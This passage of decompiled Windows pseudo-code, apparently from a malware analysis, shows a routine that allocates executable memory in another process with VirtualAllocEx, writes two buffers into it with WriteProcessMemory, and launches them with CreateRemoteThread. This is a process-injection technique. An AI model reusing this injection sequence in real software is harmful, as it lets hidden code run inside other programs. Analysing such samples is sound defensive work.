 (unsigned int)result);
v2 = ((__int64 (__fastcall *)(__int64, _QWORD, __int64, __int64, int))qword_7FF6097B92A0[5])(
v3, // kernel32_VirtualAllocEx
0i64,
8722i64,
12288i64,
64);
v1 = ((__int64 (__fastcall *)(__int64, _QWORD, __int64, __int64, int))qword_7FF6097B92A0[5])(
v3, // kernel32_VirtualAllocEx
0i64,
8137i64,
12288i64,
64);
((void (__fastcall *)(__int64, __int64, __int64, __int64, _QWORD))qword_7FF6097B92A0[6])(v3, v2, v5, 8722i64, 0i64);//
// kernel32_WriteProcessMemory
((void (__fastcall *)(__int64, __int64, __int64, __int64, _QWORD))qword_7FF6097B92A0[6])(v3, v1, v4, 8137i64, 0i64);//
// kernel32_WriteProcessMemory
((void (__fastcall *)(__int64, _QWORD, _QWORD, __int64, _QWORD, _DWORD, _QWORD))qword_7FF6097B92A0[26])(
v3,
0i64,
0i64, // kernel32_CreateRemoteThread
v2 + 5501,
0i64,
0,
0i64);
result = ((__int64 (__fastcall *)(__int64, _QWORD, _QWORD, __int64, _QWORD, _DWORD, _QWORD))qword_7FF6097B92A0[26])(
v3,
0i64,
0i64, // kernel32_CreateRemoteThread
v1 + 4912,
0i64,
0,
0i64);
if ( v3 )
result = qword_7FF6097B92A0[22](v3); // kernel32_CloseHandle
}
if ( v5 )
result = ((__int64 (__fastcall *)(__int64, __int64, __int64))qword_7FF6097B92A0[24])(v5, 8722i64, 49152i64);//
// kernel32_VirtualFree
if ( v4 )
return ((__int64 (__fastcall *)(__int64, __int64, __int64))qword_7FF6097B92A0[24])(v4, 8i64, 49152i64);//
// kernel32_VirtualFree
return result;
}